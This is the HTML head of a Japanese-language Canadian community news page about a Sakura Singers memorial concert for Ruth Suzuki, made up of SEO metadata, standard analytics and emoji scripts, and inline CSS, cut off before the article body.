

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/
body_size: 39429
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>さくらシンガーズ「ルース鈴木先生 メモリアルコンサート」開催 – 後編 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="[日系だより] 混声合唱団さくらシンガーズのコンサート。鈴木先生はさくらシンガーズの音楽監督を務めると同時に、数々のオペラシーンで中心的役柄を演じ、著名指揮者とも共演。さらに、ダグラス・カレッジの声学科では教鞭をとり、バンクーバーの音楽界で種々活躍してきた。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Keiko Nishikawa"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="さくらシンガーズ「ルース鈴木先生 メモリアルコンサート」開催 – 後編 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="[日系だより] 混声合唱団さくらシンガーズのコンサート。鈴木先生はさくらシンガーズの音楽監督を務めると同時に、数々のオペラシーンで中心的役柄を演じ、著名指揮者とも共演。さらに、ダグラス・カレッジの声学科では教鞭をとり、バンクーバーの音楽界で種々活躍してきた。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2022/06/02/sakura-singers-and-memory-of-ruth-suzuki/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="659" />
		<meta property="article:published_time" content="2022-06-03T01:00:00+00:00" />
		<meta property="article:modified_time" content="2022-07-16T03:29:46+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="さくらシンガーズ「ルース鈴木先生 メモリアルコンサート」開催 – 後編 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="[日系だより] 混声合唱団さくらシンガーズのコンサート。鈴木先生はさくらシンガーズの音楽監督を務めると同時に、数々のオペラシーンで中心的役柄を演じ、著名指揮者とも共演。さらに、ダグラス・カレッジの声学科では教鞭をとり、バンクーバーの音楽界で種々活躍してきた。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/79e6715bc7a4daac815bc65297332188.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#article","name":"\u3055\u304f\u3089\u30b7\u30f3\u30ac\u30fc\u30ba\u300c\u30eb\u30fc\u30b9\u9234\u6728\u5148\u751f \u30e1\u30e2\u30ea\u30a2\u30eb\u30b3\u30f3\u30b5\u30fc\u30c8\u300d\u958b\u50ac \u2013 \u5f8c\u7de8 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u3055\u304f\u3089\u30b7\u30f3\u30ac\u30fc\u30ba\u300c\u30eb\u30fc\u30b9\u9234\u6728\u5148\u751f \u30e1\u30e2\u30ea\u30a2\u30eb\u30b3\u30f3\u30b5\u30fc\u30c8\u300d\u958b\u50ac  &#8211; \u5f8c\u7de8","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/05\/79e6715bc7a4daac815bc65297332188.jpg","width":1200,"height":659,"caption":"2022\u5e74\u300c\u30eb\u30fc\u30b9\u9234\u6728\u5148\u751f \u30e1\u30e2\u30ea\u30a2\u30eb\u30b3\u30f3\u30b5\u30fc\u30c8\u300d\u524d\u534a\u3002Photo courtesy of The Sakura Singers Society"},"datePublished":"2022-06-02T18:00:00-07:00","dateModified":"2022-07-15T20:29:46-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#webpage"},"articleSection":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3, \u65e5\u7cfb\u3060\u3088\u308a, \u3055\u304f\u3089\u30b7\u30f3\u30ac\u30fc\u30ba, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","item":"https:\/\/www.japancanadatoday.ca\/category\/community\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/community-news\/#listItem","name":"\u65e5\u7cfb\u3060\u3088\u308a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/community-news\/#listItem","position":3,"name":"\u65e5\u7cfb\u3060\u3088\u308a","item":"https:\/\/www.japancanadatoday.ca\/category\/community\/community-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#listItem","name":"\u3055\u304f\u3089\u30b7\u30f3\u30ac\u30fc\u30ba\u300c\u30eb\u30fc\u30b9\u9234\u6728\u5148\u751f \u30e1\u30e2\u30ea\u30a2\u30eb\u30b3\u30f3\u30b5\u30fc\u30c8\u300d\u958b\u50ac  &#8211; \u5f8c\u7de8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#listItem","position":4,"name":"\u3055\u304f\u3089\u30b7\u30f3\u30ac\u30fc\u30ba\u300c\u30eb\u30fc\u30b9\u9234\u6728\u5148\u751f \u30e1\u30e2\u30ea\u30a2\u30eb\u30b3\u30f3\u30b5\u30fc\u30c8\u300d\u958b\u50ac  &#8211; \u5f8c\u7de8","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community\/community-news\/#listItem","name":"\u65e5\u7cfb\u3060\u3088\u308a"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/","name":"Keiko Nishikawa","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/52ca4cfce3ab6df29e010084167941410c84e8dd0f543fcc7ad4692d37d67b96?s=96&d=mm&r=g","width":96,"height":96,"caption":"Keiko Nishikawa"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/","name":"\u3055\u304f\u3089\u30b7\u30f3\u30ac\u30fc\u30ba\u300c\u30eb\u30fc\u30b9\u9234\u6728\u5148\u751f \u30e1\u30e2\u30ea\u30a2\u30eb\u30b3\u30f3\u30b5\u30fc\u30c8\u300d\u958b\u50ac \u2013 \u5f8c\u7de8 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"[\u65e5\u7cfb\u3060\u3088\u308a] \u6df7\u58f0\u5408\u5531\u56e3\u3055\u304f\u3089\u30b7\u30f3\u30ac\u30fc\u30ba\u306e\u30b3\u30f3\u30b5\u30fc\u30c8\u3002\u9234\u6728\u5148\u751f\u306f\u3055\u304f\u3089\u30b7\u30f3\u30ac\u30fc\u30ba\u306e\u97f3\u697d\u76e3\u7763\u3092\u52d9\u3081\u308b\u3068\u540c\u6642\u306b\u3001\u6570\u3005\u306e\u30aa\u30da\u30e9\u30b7\u30fc\u30f3\u3067\u4e2d\u5fc3\u7684\u5f79\u67c4\u3092\u6f14\u3058\u3001\u8457\u540d\u6307\u63ee\u8005\u3068\u3082\u5171\u6f14\u3002\u3055\u3089\u306b\u3001\u30c0\u30b0\u30e9\u30b9\u30fb\u30ab\u30ec\u30c3\u30b8\u306e\u58f0\u5b66\u79d1\u3067\u306f\u6559\u97ad\u3092\u3068\u308a\u3001\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u306e\u97f3\u697d\u754c\u3067\u7a2e\u3005\u6d3b\u8e8d\u3057\u3066\u304d\u305f\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/05\/79e6715bc7a4daac815bc65297332188.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#mainImage","width":1200,"height":659,"caption":"2022\u5e74\u300c\u30eb\u30fc\u30b9\u9234\u6728\u5148\u751f \u30e1\u30e2\u30ea\u30a2\u30eb\u30b3\u30f3\u30b5\u30fc\u30c8\u300d\u524d\u534a\u3002Photo courtesy of The Sakura Singers Society"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/#mainImage"},"datePublished":"2022-06-02T18:00:00-07:00","dateModified":"2022-07-15T20:29:46-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2022\/06\/02\/sakura-singers-and-memory-of-ruth-suzuki\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 